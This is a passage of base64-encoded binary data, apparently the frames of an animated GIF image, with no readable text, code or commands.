BiDAaJ/IN7vIztbDRA1mBhAYDRSCAYDi8RVJI5gNe8ezTLCYkchNo7qQ9N0bk3Ef1/YpLdDFQP+pLJDmwP8NN6Kmpgo3icNBtEKgQTFS+hr8waVneqY7gCA4gNRzuhQAQt5y0X99KmAGp49kRTYS56kKzRCHjQfIOuPSNEK0gl34QqzEsTze3OZ4bs4JEq74KmSEL46POFQTu76+e1iDu95z+4sju+Cr9eD/bkYqQDjw7rE3eOHzseGPe7NT/uFzu+QjPuRr+6aJQCxDQVNuu+b7vdzBL73v+I3OL2Ej9mEzHuQRTLEZW/0A4lkqcyAuczMziDa07IJMszRL8zSvHsxeW5eLQQMpFCV+m4uI87gFGI7IDAcVQpm2GwmlKVggUWM+SZ7LPAsdDZyqos33s0j4UJ9CGS/MhSIUdGn/[base64]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[base64]/Kube8gL9toYR/HgAwcgBb+wGqy7Uqy5kxATAuW4GzA0AvP6AbYhk1EsKDC4RtQDPYixE5Wxv9vVqL2aIxwaqImcswKrGBxciByImfgKodnCo4QF0AnLedSFo75tk/8ZG78yMz8Pi4Sg1ITv0/7GJESRZH93M8TIwMSkfLmwMwS4eooo+wT9cwom2/mXAX+VMuZeO59punnlkn/8g9c/A/RtGk2eos43vK3gKucJs2A+MU6IqA69FIvj3EZC6bTEoaCGkZhEOIIxghihOAHyI6DshGgXK0hSujEDOAiZk0cby1lLuQNXAYds60Hsg3YZCZmquTxBM+jpO0H/8ukdGRHUooM2GClGM/wkiaI0EA049FK0AAhUYohB4IW1mAMsKaozKaouPCMQCwjL1IH1CAKRqgj0bD/Iq4hvepmI/CGjq7KA2rsT3APJ2JCx3QsJnZMJmnyD3yEyHRyEHMyU3SyrTplEV/uKzVRKFnuKmeuPh2x5aKyKU/RPvGzE1XOP0Wx/eITQI9y5fSzKvnzP10R/hq0FblF/s7SW8blNepHEoyh0LCpLd2y0Yzj6QTILhFQ6iyNL0WgAUUBGZFR05jRuRimnh5m69qDFGggu8qwDKvBMXEUCMKhIQ7kxM4rveBO7hqB7spRhk5ipvxNRT4TDbCoBi+qSu4Ap1akSWEESXrmiYDQiE6KDHihKFLq2RDsH31GIH/NIG/qCYvCN6vwD4DzaihSC9EGTitSCU4hOZWgBdKI/6B69GPYxqkWhG7oZCPozariECW1SjtnYt9aEifIoFFygOD+oAcIbshycgGKTycxZSo6hfkukUAl0RI/1T8BlFQPlEANdD77M0BJdSsTVEHhcylXNVVftVTdD80alEF7Lizrz1tkS1zcp0KHw9DaMtHekrfCCdIGMBiFEQGnzkT7Mrmi9RIYATAnUGEEk9Q0ED7a4AfWxkYHhNVYTQQJhG1MCIVmLe5YqBFQYaJcZqv+LttwJNucFNhI8/IeD/CuiABmhF/JlEg0TwjJ4BG8VMAU4TVZajUb7zNrRIiaFA2Y9KYyj2sIYvOuBmsIQE7PKBESIU7lVAsgAWQ7Fm0wUv8M+clAUg1OCsQiROb1SLIN+UZPYoKP5lCrBIkmcoxRCYcNBoEoDHYN0mAQF+kPBtFyFsBSL8VS/[base64]/xELWIu0U9MZw3Z4TDf/UAFJsBfXmIxag3mrMJXBC3/atcF7yEHpgJh/BKK4mDS41EOvRcjZ1U5eiU7nWfu8Xf/NXf/eXf/vXf/8XgM2sbMsWQk/jFdFW/ghtfvBvttRym+bW0YwBXpB1XpwjRJs1nUo0AhbwRJMRcD04GS9hnq7VRd+j1HZhDBY3uxigMavB7OCGoEoIHEdmBXGNXd/rHN+RSn/zajwTp6Z0dHHKdLHoSIh4pExK84aQDwm2KAjs2U7KiIjkdW/kdbPtc6/YN8eAeC9WS8woEbTgi0GMFFoAZI3zeT92C72QEXRAT0cocgskOlHoBOKoxfAEB/om/ycAZw65k0++yjtzogL68JAkhXLgl5G4gHKMTyqo4sjeM4AfGZIjWZInmZIr+cxwFZMJmP5mMW3Zp1uEboHNRVw0VG67aYIl+G7xNp2iQ4MX8BhTFDyS8QxC+BLkaYKg0XBLDQmi4AdotBkQoEeXyoVT1t0WAoVUKF0lhCPKcTM5k+8q4A0w4Q22xHUf1mEvz2GJ2GE/E4tsxJqVDUeEUGgGFpFoF/[base64]/[base64]/buNd7vb1buO07uh0Ov7NbubF7u6Xbvu/bv6W7utf7vRMcvd9BAd6hvQOcvv/7uDuAwivcwit8vCNcwzecwzvcwz8cxENcxEWcwj+lxIfb4fh7xFecxVscuEtcxV18xQMCACH5BAUyAP8ALAEAAgAQAsYAAAj/AP892zDw2bMU/xIqFPjPnUJ3zx5EjAjxwT+LCxtizMixo8d/KhKq2Phx5MeTKFOqXMmypcuXMGPKnEmzps2bOHPq3ImSoM9n/34OGEjBIMdnDicydCiRqc0HIS8mtBj1I9SrC0dqxRqSJM+vYMOKHUu2rNmzaGlu+Dd07UGMBt3uGehuT1CJFARufFbUIlCvNKlKhQm4a1eQg9MqXsy4sePHkCMndJgQaEKCU5dGVGhZIlzKG/0+oBxzo8mqCq9uXQ3Vo2nJsGPLnk27NuO1a5MOeOCTwgbeQS0PNZj3ouekC90Bhokaq0KTIJc/d44aMUbotrNr3869u2TklTfg/xZIcA9ToBHXXuaLXjpp6YSnssbOUTVG6t7z69/Pv/9LhJel8Mwe4rmD2QAJAYjecLutJRF6QSk3kWdPhWTYc6ldeBJ2pwEGn38ghijiiIoNxNBBliU0lEApIigRixapF5RGyen10IcrNTfdVilB11p0HVVH4pBEFmkkTAO4hWBwGaXgF4RspTjVBpShV+UDoylF2k0+ZjSffdFFBZ2QR5Zp5plo4iageHclWZB4D8z1zJL/mDcQby+ml1qe9+HIkmBhZtSafVV12KF8ia1EgUUsTNUompBGKqlibs3YEG5SBtdWQUb5xhtScwEn2lSWbbYlc5mlehGZgqYGpFbTtf/EAgW07pGXn5PmquuuLaWg3ppuAQjRWsNhdtEGvhnlV43HjkYqaFxKBethKlDAalZe/[base64]/l7dCFDwa87cL11lc4OAWJ/jYjDcOGUIbQC63lCsqVN6n5PlWpb2/YVYR0+1NrBO1BaeMcoatIuayuIX/82heWu82s+yO1247WmpmhLaJJhp4KV2dGwjx0RT2NSFEF33+EE6A+n06RwJfeLVCXANuV8Idt74Q7Ld37/1OMgL4j+SWHpQbk+fDi9RDxtoFFILo/XXvX67GRKZz0HtoWL+ob8uWtwkBG+Fo9bKOgO17CEygTSJnqRmJz0ScmRhRflIZKVVkOEAR160ysr7J1ERM0upX6fQ2Jr31TwVLOqDW2MI9Om2vWy5UoAxn+BEGLuSBLkwheU6EGd/UKV6VYVEH/2c0PwlNDEuDsQiu/jYdkkhNZa6R1t0oMIDE2QpmVVwIgm4GNu0pxothSdz/tpewPdDOJjSzWQBnZsWwrIIFMojEKmgYG/[base64]/GVtoTlf4kS8KsWKubwTKLMzMlSu5pzyruhqG3JCUuK4lKfv4zn/[base64]/Gs611vEh5B6Ce8OT0og0zDEkWwhEh1RrGRUXWqbJ86Wx7/GYoqVjwrWzrmz1rlk7f8fOgWzZiTvDj0npTU50QJety18nMqz+VnciOaSrNqtLdmpGQrLQrYjt41n8HlLUg/KjNUipSkZkwpS1uq2JaWYJgtTSYz3yjZSChkjpRNSx7ZJZ7+9ncgvvJmH71ZFILwJll32gxD5CYVPCFStelcCWzdyc7ZUg0qVC0UVAbwXcLp1aJaRaV4uVrAiW61OAhVyVnr+uFRdtiidN2qKNlY3Raf2FZ47aSOI6rXvR4Xo2/1qBXh+lH00iylSFapYleqWMUmE5nKlKOU8ZuQGKyCmPk9i6/G50D/etnLSeqv8Nzkx9HeCYjg3O3EwGnI4yTV/24rmzCFZTvhL7kMKhvNLla/G1yzbvefF7HoJZ/7kucy9Ir+xOWHkyvegq7ScJfkaJ/1TNGM+hPGN/trboFb4z8T2R01myjNQIrS9Ap2ve9170sZC1lkQnOO0lSIG6icZbBglsH9DXCAIyceYJ3t15FjG5zW9KmiFliIbaOIshd1PD/J+dm0VYFWoMqj60SHiuDdcewqmlsz2lVmYtztimXM4Y69TKwZcTFZsV3R42aUw9pe8SUzk8qtevXHHOYwtuEN767mFdx5dXGO/V1vu8JY0yDd2ixPWtIku5e9TB6m6+YIWfval8oUX4Ubah0WF7DLcrvOtcjFM4o2mPzkbf8gSJLc5KY85KFBmEPKWjx1yGdMweQMOPktLhIRZ51EkfmAh8mF3gYGTAGqdI6qtC0MJAzfvOg4x/a+1X1PfVdxFFPIutZ3LnAEVbROMMalwSa6WyrmQetaf/mOMc1QEsMyZvx26ChyDnWjm7HkdW/DFKpOdVneM73NtTraB094tOdh0CItNcML21L1vnfJig2DJSZvCUNMvgyTn6Mxq/wPNPyD1hy/SYDPRTFd99q/vkrBOYrBD9azfgqe3cAobtEGfaxeH5i505KGdyLexKH1wC9GG1ibOoAp0h1tKIbrXX905VSLnYuCSvTnA5LntyH4recwC2ifc33Ewfv6+If/PooBDfKbv/zKV34cvH7udBNXKnk9N1u79Unjdix7AxgF+tMv/KnPMt9mZHX3sSTPdXaE9wOuB3w7kHUICHytt4CF93JVZA7hpw8CAH7ed4EC8H1swX8e+IH8FwdgN3co933fp4HgBw0qiH4sCILKhwD/EGv/UAH/gGX/0AMy0AihpxNDoFm89mUjFznrcH7KtwMpkCQpMH78UH7ooA9z8ibEQRBJkR4UMArKV37oNwoSAhcelCqs9QChgA5YaH78IHRCl3MMkHNnqIZtcIb5QDUUkHxjWAwnNQDjVwzo8IFz6IFjqA9b9Icw021dpRCzBEAMlVAoxWH6MIZMuA4//0B3J4eGUAd1o8BF4GJu/xAHRNiCjLiEm4iHoMiI4cdhAqB8S9h6eXiF/DcAn8iIn+iHrjMFrAcNedh6qrh/rpiLm9gG+LUKteARL7CDNuErVGBDQxByP5h6IjcAKZAHjAgN53CEZ6OJWAgNApAk5DEsQDEXgcYXG/ADKnh+4ecQfTEZizQVSOQOFHALuVh+DsgP8PiO2FcMR6d0F0EBDOCJWJhvv7eC/viM/3h+10h/BOhhY2SJopQwd7UweDUAUyCGm+iOYogOFMkP6GCRS5iH6DAF3sJhs0ONrRiSuviM69co1FiN5BeO/jgAKimSRFiSDqmS/[base64]/oBWyhHHSzPCQxGup4C8l5nJTJnMz/aZnP9yNU9A0zOQEDUAICIIbg+Z5ZGQcCwAApVIgq8kmFyFaWZFCxg1CNyRbbF57/6J6TuZwreJn/BzhsQZrw2aANeo0IUgMOGpf/4AwT+o/rt55T8J0XmpWqUAM1EAdt8A0j2gYZUHQIwAA0YAmyqRAmAAuNEAYfEKP/oIO6GRNHaVlDsBYeFznJ+aPIGaRAOqRCWqREig7rV0AawyLyMifdQKTdkG9DQSeGhI6IRAGQSaRaaqRcKg57l2GZKIZD6gzi4KVQ9wPf8AM/kAF5oA9jOgsTAKezUAJw6pGHKWNtVxyYWH//o292AW8qwmFj6QzoQKiGWqiIeqiKiqhe/1qHLuI6bJEEbfADk5qmP2AOixoHaoqpiYqkamqkcTALLDABWdqlQuoME9Cpi7qq6KAK6zlLU2AJeWAJkTCntuoFi1pM7/VekcACvRoJvyoDiCADsmlTMZoKt9kIsFCj/[base64]//wrRE7qiWQBDsQBx+qClL7tEJbpl5QA1KrClCLtSGqtVJbA+aACLRZozD6D4bQCKlwtjoIlM/aEjJCBT3IowwkrlULsuQqsvmarTXAjE36OxEyALdgsNuqDF6gngPgDlXUNJxhEcjjDk96t86Apj9ACZPbBpRACZZLuZdrsNmqDP3aMiGhCnTrrcowB3lgDuJKuGEAsPsaBm7KueIAs3/6p5z0LSwUgO+HYgtzT5ykInsAu9pKuFr7tFG7tcPLueGqDBLokVokDpwLu8jbrc87usDrrapQTAPQBHGAtTugCvGACLP/gLreGqrRqwx0erS2OrKqUAISOwHfYK9Cy63Vm7oiqwxxYFNkawj6qxCWkLZlgKxt6xKWxSYe5wIp4ALKkMAKvMAM3MAO7MCiOXprgyyjabAL/AOzkG9UmChJcVWjYMELbA5FW7QDMMIlnMEZnAcNrAr2JBgDILoPrAyUEMPOy8A1DMIJzJFtpUUB2JBlxG4JqrH/8L4NXKsFMMJIPMKR4MDqWYfExWElAMI37MA1PMUJbMUKfL1wygLO28XKkASzAMMKzAAFYMP/MAc0kMY0MAf/wMCqoJ50SsQxPMc2vMDioAqz+Q9smxCGkBASYAgSkAplsBCNIAEBfBJyy5v//1CMHpcQdPzIj3y98IM2mhM5H9zAiGB1deEZu5EieDEaoXB2Oetye5DEKHzKRasKDZwHLUyIqhzDPwDJj7zHg+ZtGwvEOpZQKoKJM9O9WasKO0ADtmqrRzwLR3zENNDAlDAAhnuYj/K7shzNCnzHCTEBE/DKCmwOUczAQNnA//DKzhsPbTzNuVACrxrL0hzN95sQtPwPIKAQRODOgGwIIGDINnrIHBG3vdmDvuIC/4DAbmzNAj3QR5wEDRwPchqnA/3PKrIe4rFyM8zA3dDMBlI0h2SIloFtqEyIrjPCLDDC/7AIK4xVG/TCc5zM6ezAh6dFm7RtUhqAvPt/xLUwCP+CCC6XB2HAs7cZBjw9m5LH05bA03bQwEkQBimbsgQ4ACqc0tF8vXT6DyitwP/QBN48zgv8D/GwwNcb0MY0AETwy1LrwHYA1mRN1nFQD7NpCc6aEINMzwvxzvUcz4bcB4b8Afj8D/5QjNVajByRAMrg134dDxNQANZM2INtzBOwxID918oQCces0NbsAi7UM3Exmovt12CswfY2VKlRRP8w1AkA2KH915fN2KV92XaQAKCtEBPA0wxQ2jxtCKY926dN24xtCJsXQI/6f/yGu2cTTGvEfmwxw37N2A5c3MZt28Xt19ZwmK6jwpeNxwZ92QzA09Nt2tXd09o9CkTLzIj/UNrVMNvr28aX/c2LLc6z7Q1ES6cTcLR0et2LPQe7uqu/Wt8yFQnDmseShxKL8A9l8M7/kAr1bMjMete+EgKLjBDk89mh3eDWINCGPdATYN4NntpTMAuIkNM5nbNcZjkQw2FT4Nep3eCTe7kmPlR4chd8wVv/QNwN/uIVrgwjPuKjTeOqLeMNjmLWTAkwngBF28Y23uNC3uMrnRFlFHdIfj2clLE5RAND/uRDndpRHuMj7qr/09o9Lt2q/eLZnQRb3uDVPdU8zbOWkMntjbRx8OSh/Q3GHORY/eLW8A8wHufFlAtbbgd4/uU9PuUV/uUz3uB6XHknMcgJQQQS8N/I/9oIIzACjWACCWECC/[base64]/2ANtq7evO4DEz4B1oDuAg/uub7u7H7n8t6sGRHPi2AI8ZwRIEAEIFDP/0DXCvEBJkACjn6jt4aU/gwgw+4NA+0CE0DyAv0PiMDtXr7rdpCh4iMvkTMAof8Q7naACKrO6weAuPNzLOVY7tw+7z+P8NyuInAs7Lx+xHQaBt6QDUy/9LPwDsM+C83Q9NngDWEQ7Sx95Pn3AzugD+sA6yY7071LJwNg9D9/9gX/8+NeTOpp9mhv7mi/7pg+7sA+AYbw9pFAp6tO7FA/95+d6yJvTN5w9gT/9mmf62YLz4bQ8AuxCPEc8QkBAv/9DxJwz6jwDxj/D5EelBsQAopM6Qnhz/9wAL3uAzQwuc6O+jRACU0w4aow7KRP+phOCQacAnYBOb82AJ7e7xiu8h3zF2zGQj7/9gdQ+EGf6wdgXMBu9qp9AD8+C99Q/HNfAIO/685fDbz+DcaU2y3/vbG3cJEZmZWjEPb/834Lse12IP1Srv7dbvh2IPKHqe3sv/fuj+eyz+vqrRBI2/54DhDYZhX4Z8fgwVneDtp5V9BOAoPeZv37p3DhRTsHIBrciFEjxocURRr6R0TkyZNlUoFASVECqg8tZc6kWdPmTZw5de7UOSQFlQ0+gbrYQNHFgYwHlCJdypQppX8TkjRVmjGp0j0UB/xLseHZhq4DUnijeiDJhAnNyvpwt4HCM7gP/lFwS5FSWbxX8e5FSmECxQmzaJTN4CPMBLJXicx6R9XOrDJUfUzYulVr1n8DBtxyJq6zZ89eQmkWmXXP1tMiBwx2esCHN9iwfayNHbus/7eTiPnuzovXG+US/0pMAMKXwcRZZRk3lUjV2/[base64]/KmwKo4gG6CUooIRJsBPVBUkwljYSFSSdlIZJIZABVBkRIpQiW7sYzxCSaWGpJApE+QOWkBdLg71Zcc9VVpqL+GSoFA4/ijaoF/yJrtz0kTMGyrsCqEE+qgOAQLRjK4mEAFOPC9hmR7qIKFg5tNEI5G1+slqp/ZqmsBG99DONdeOOVd954UUpBtQF+SECZBPZ9iF9l7AiFptQiEcnHNGcpoQAyiU2z0IGmoapPN91EC81ZEJG4KWkfbrgpGgaqlOM/h8uYrw0HKqsAIpWSdmOXA4N03GGXGnljiSuFGTfuABVpke9oKuMfV08agaKjKSKBIg92dfppqG1ygYoUhgj/MECujKp06wO49rrrBaMiomuyvW6GMhfunXCDClOAouyuLQkMrTC+niaPEb2aawN3LPsa3BcHeHEwrqcp98XivAZuACKgwObrSsnMGW7IKVdqmsoo2sNJkXJByiODkshMba5OE8tLysMwNOG6vSZi4RfT/BqG4QYowWLYDb2GckvEnIVM13+nnJLgRKLWcigUpujxsmdJvGtpldoaiNuFmwCRyrO33O4+/8kjVUPmWLUmIkAwySQJ+pCJBBMosiJq+OOHuqipg6paJBce139//rcu9sit8a9refiLWLryD2eJJVD7OwAU0HKxCcCgf20i0T/a0je79A8WgRHci4zQ/7/AsMBGEuQfYAbwvP5ho3UpZGEKD2CvzMRwNrtZxITuRZFeZYYyBugfEeRVhgA+7hrz6h8QMhMcNxkqMGmil6QGIql/yCsSk5oXIt60lUi5EAiBSVf/nLc/IBSAf1usXQmA0EIWdg2Nj+NZd0iShDeWhyYSKB9FXAUrirxnVv9on/z8+Ef9UOEfWKMI1UKgtSICAQje6B8N/oKWcLBwi2jDYbOclIJv9M8ID4zKBFa4vykwCVv/kIs7RJLCaTxuGqlcIzZY2T8d/oOELGxdKm3pSlzeUpf7s4zBMFOgf3xijYYYgIE0w6VfPpIGLVzGGpfxzGb27xNosQwJm/lMZv9Gs5X62+TiPMnCZcjsH690JaX0N41PzGKM1SuBIbaJSlyqkn/dO4kh4MiqlhCBjkX7R3r+kbQ8fsAESwNkQQ2Kk6ndqyhdCYFPCiTNAkyAII2cgAvQ4s4UGuIvEqJIsxDopBRaUTMPjCD/lqEObLkDRTGkyAdTeM13YkOb+/sLRYSZQhi8LqZo1IqEkoVFxkFTqEK1Iv7EcjqtGOwE4HzcTE26P6dOsmI3bWpV+xdNp8pUq/wzgA4tRoQWHgYtTl3q/j5RgJlOczj/cBwLPwGEt74VBnKlKxDm2r/uudGeRDBJEoD2D9FRpAzlG5pNRkBQPh5UsYs9yU8GCaAh5LD/C0PFxln/wbChLqNYFo1EZpfhQLSl4ICWTMEiMgsDtPxppIbw7GiwtYETcYsinqVtbW2b2gl8wrMKiOgsbPtboWoFmAUy2AT2wATkJje5/ihCxTQnyp8WyE0GAG51PTvNSBVTt9blrlC7qhU3kaO2ZxpOZqEgVGycwLdCneZ0bQudTE0RVPOd72lH4rN79lUkQyNCYYkGK/XQZKCMJbBBqUAFqw0BgS44JEXCkNkiFIAgDx4qEQz0QBhklggV5ShX2Na2AWS4wo8cqcXOO9TmemWUIjFCd10czkduN7PCKYAChnrWWcj4mTgmwoz/YTDSdXICqfBHkY1c5Dr8qYAG/[base64]/aCKr1pKpvrYAp/kVhaWLCrBUAhU+Q4xP7MAC2/wILIuzaAMV+t/[base64]/6JbmrlE0wPgwzeZXi+Jp6vsDh846nOc5MMIBIX5frTN/wXQ82iEcsg+sxPjt1n+0k4yV76J0x/etSn3vRVf3MTAEWSN8oZJf3FJ9FOwh6kySqxIuljH0//8I9C/B74Hye+TfwRoAMXEtEUsUTTiQCKf4AiDEzfsAua7XTkLsL6Wfs0WFwAhabLLYbHHOkEYL10JuyhQtyS7T/Qv4h3wYLx849/GOYvf/zLX15oKd4EToBck2MCfxgI92s65QpAzwtABaydYCGNYlIiMXkYf6My1Wg20gCMi0mTx0vASHiYgRg8lvu1hOmtB3KB4ABBz4vAgTA5f2BBBQgDD/QYAJw54dOhIlBApwO9B6qDGeQ5k9sHf7udyRsOFAzAebGEd0FCJVTCEGSCN+uZf5iDkjCJ8sAn2vMvl9izf7I4kYAJkSCBD+C4lgCBGiw+M2wJq4GsAeG+RVAu/+QyiQmQPjdkAguzKAOYw+T6BGX5MO8bAEPwhzlEC2XJmmKKikjAQyPQDL4Rif9zwzA5HEiMxDQhKeMBAQRELolyPzzcRM9zQ2AymAp8E/57IoWhJgnxKU8rJgmZvEcajkgARDeMsHkbiC2Yw0LxQH8rN1t8ojQBRAXwRX9wEYiBGBm4RCZYhAJCC05ULlZEi0ZYRuQit0hwAVYUCTz8xV8sspMrsmxsQW1Urif8hykwhDd6I4gTrDoDASy8iRHIuH8QKJs4ARAohDOsR5E4JACBrAa7QwHsx8PgAE/[base64]/MukfMlffMI4i8K98o6IO48yWMebQIURmBV3bBV7nMyQM5CGIrnx8MtgBEgXIALN/D0X+EPNPLLyaBaHcpLRLDVlObXRsZg9GM3yaL9/OAHNNIKorIJFAAHc1M3crAIi8E3g/M3/8imfqCSCE1CSluoAv1wd5TyyfUgTp3ROO9LMqJgQoYS7sRsOQSwm1OgwljIe4fix5jwyELjF1ZmF6BxNzdwHwEhPI6OIAgCB8VTPItuHMguD+SRIlvJMvyyA2qwp/PTLRqhFv9wCugsDo5i8SCDQIzuBYXNQCHVQI4hQB13Pf3C9n4EjOjMPdezQikMafro4x9Q9mQiHyTxRkQi5e/G0ktDMw4A+I3BRi6oD+qxPrkgbZ/mHRVjP7QSLjiJEtHBLzcwKH9VRv5w2I2tOJR3N+RxP5YSFk3BPf2BJitBMarNSJKXOqOAoY7rON4E5SqrA0TEK7uywJ5jS5QwX/vuH/[base64]/YnGRhsiATCUS41mkDAYnyyQI41mAF10eSt2EEATn4VzmQAfk01w7YguBIE+38C4Px12k7gQJIBf9gFZJ75VWKpVOFRVSeBJU5Pdd/HVlg3YcwaAJDiLM5KA97AiwikMI7MwRRVUdR9Sekwb1/SFWUcMwRRYkRMIBwMCKK8AP0GAEQMNr2AChX/SMmSDRfYTCrYTAX4NgrnQAOiApgrQPoo1pqqwNg1b77AZZRCNbJY02RKIrNadYJqIKsPapXI1m4jdtpg9K/+FVb/T0Okdu4NSHrAxae9LSsKMTMyZwVFQtPa7bc4Fpq086HRQvFJVkgFDIOIYjHpbYTWB1EKFhgPdiFCVhDNFccKIBv5dUq+Ae25dUNqdxbbTZqLCbV1dtgNdkwQIL7srNXGyzG5EKcaIR2HIER4F3/l6AIE6U4P5AJ3V3a+Dkwy1SwGzKQx30ku6W2LbiezW2Ezb3RFTUCYK2Ciqoo0cKhrFEbtHhWYE2FCUlY2E3fW60p9KU2FwGFcVXfYEULUGQWFh3cGEoW/[base64]/0m4YIg5Y17t3h87iaxg3WL6W54crnvJY8TV30JEYgaOKNwqEMeF3eklqQge2SdYnWH8iz7AYultxiD944EAgS2oZEumZEuuZBlYGBD+RAkhYfmVXUuIM3uypzKAoxcWLJcYVR9uj39K1ciU4d9NGp1tCTWQAD/AI9yLzMgM4qdZQ5JrKOtzgSfI5ErmAIsyBGPegjCY2mWePEzO5Gh1gTBY5kno3u8ViXX14vFd5i2ABc1wgVTwZnIuZ3PeAity3GUmKcOTAXd+Z3iO53guPLGakB91EutLFmB5u8CVY+xNG+k6Em9WnQeaPEN8oBiMQTHhJLRABHN2EYlSIoS+nv9y9ta/qAJjnuCFWZ3GRYveiqg0cefCa2d4+dhpnMaVAAEwAIE+kMqVVmmpjGmZ1k3d9M3Z9RnvEAk629T9gpVQbYmkmZWePZpG2COKAF7fPYl3wA2jzmGUQCxf/uV/UDCKCAEXYAbri0OABIU4/AdkBkiQjkOL4up9BemwFsS+vVEwJaliAhbua4llkRCfBDsJwaKSjES8VkEPfFhIlqjJ1U6yDmvBNuuyjmhAFkT/NY0CWdcmYdFtXtewKyagjGifzAxLe6BZ5EoJixSyfraAxewlisDhOOxC8WjRZmjcmuywnlyP9kn+i6jR5ujSdsXtM2kTTOAEfrZOoS/eBhX/RPBtRAjuk+0OJCjMKThl5N4vwapZnxWJRniJo3mPUwVemUDVpBFamxioPorqqLGaywwWF/hqrf5qSwMFgIxDtODqrY5DQD7s7QMWYBlmkrK0tNnmjyqd/3XtcCYNUYQgCnbtuXkTXtzofa1s9GZc145tpmRKXmRtSrzjAmEybVtRgMYffZ5